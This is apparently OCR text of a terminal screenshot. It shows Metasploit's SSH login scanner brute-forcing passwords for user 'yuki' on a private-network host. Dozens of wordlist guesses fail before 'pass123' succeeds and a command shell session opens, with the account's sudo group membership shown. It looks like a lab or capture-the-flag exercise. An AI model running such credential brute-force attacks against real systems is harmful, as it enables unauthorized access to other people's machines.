 Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[-] 192.168.0.6:22 - Failed: 'yuki:love4life'
[-] 192.168.0.6:22 - Failed: 'yuki:lonnie'
[-] 192.168.0.6:22 - Failed: 'yuki:kelsey1'
[-] 192.168.0.6:22 - Failed: 'yuki:kambing'
[-] 192.168.0.6:22 - Failed: 'yuki:insert'
[-] 192.168.0.6:22 - Failed: 'yuki:hhhhhh'
[-] 192.168.0.6:22 - Failed: 'yuki:flaca'
[-] 192.168.0.6:22 - Failed: 'yuki:cheyenne1'
[-] 192.168.0.6:22 - Failed: 'yuki:angel08'
[-] 192.168.0.6:22 - Failed: 'yuki:Jennifer'
[-] 192.168.0.6:22 - Failed: 'yuki:ALEJANDRA'
[-] 192.168.0.6:22 - Failed: 'yuki:123asd'
[-] 192.168.0.6:22 - Failed: 'yuki:1234567a'
[-] 192.168.0.6:22 - Failed: 'yuki:tekelomuxo'
[-] 192.168.0.6:22 - Failed: 'yuki:snapple'
[-] 192.168.0.6:22 - Failed: 'yuki:rrrrrr'
[-] 192.168.0.6:22 - Failed: 'yuki:queenb'
[-] 192.168.0.6:22 - Failed: 'yuki:noemi'
[-] 192.168.0.6:22 - Failed: 'yuki:luvbug'
[-] 192.168.0.6:22 - Failed: 'yuki:love25'
[-] 192.168.0.6:22 - Failed: 'yuki:joker1'
[-] 192.168.0.6:22 - Failed: 'yuki:hottie12'
[-] 192.168.0.6:22 - Failed: 'yuki:flossy'
[-] 192.168.0.6:22 - Failed: 'yuki:etnies'
[-] 192.168.0.6:22 - Failed: 'yuki:dreaming'
[-] 192.168.0.6:22 - Failed: 'yuki:corrie'
[-] 192.168.0.6:22 - Failed: 'yuki:chemistry'
[-] 192.168.0.6:22 - Failed: 'yuki:catch22'
[-] 192.168.0.6:22 - Failed: 'yuki:bonito'
[-] 192.168.0.6:22 - Failed: 'yuki:babyblue1'
[-] 192.168.0.6:22 - Failed: 'yuki:apache'
[-] 192.168.0.6:22 - Failed: 'yuki:addicted'
[-] 192.168.0.6:22 - Failed: 'yuki:963258'
[-] 192.168.0.6:22 - Failed: 'yuki:44444444'
[-] 192.168.0.6:22 - Failed: 'yuki:punisher'
[-] 192.168.0.6:22 - Failed: 'yuki:luvyou'
[-] 192.168.0.6:22 - Failed: 'yuki:kristal'
[-] 192.168.0.6:22 - Failed: 'yuki:just4me'
[-] 192.168.0.6:22 - Failed: 'yuki:dynasty'
[-] 192.168.0.6:22 - Failed: 'yuki:dixie'
[-] 192.168.0.6:22 - Failed: 'yuki:azucena'
[-] 192.168.0.6:22 - Failed: 'yuki:april23'
[-] 192.168.0.6:22 - Failed: 'yuki:aiden'
[-] 192.168.0.6:22 - Failed: 'yuki:123456d'
[-] 192.168.0.6:22 - Failed: 'yuki:000000000'
[-] 192.168.0.6:22 - Failed: 'yuki:twelve'
[-] 192.168.0.6:22 - Failed: 'yuki:strawberries'
[-] 192.168.0.6:22 - Failed: 'yuki:ruthie'
[+] 192.168.0.6:22 - Success: 'yuki:pass123' 'uid=1000(yuki) gid=1000(yuki) groups=1000(yuki),4(adm),24(
rom),27(sudo),30(dip),46(plugdev),110(lxd) Linux inosuke 5.13.0-27-generic #29-Ubuntu SMP Wed Jan 12 17:
:47 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux '
[*] Command shell session 1 opened (192.168.0.5:42825 -> 192.168.0.6:22) at 2022-02-01 00:31:07 +0100
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >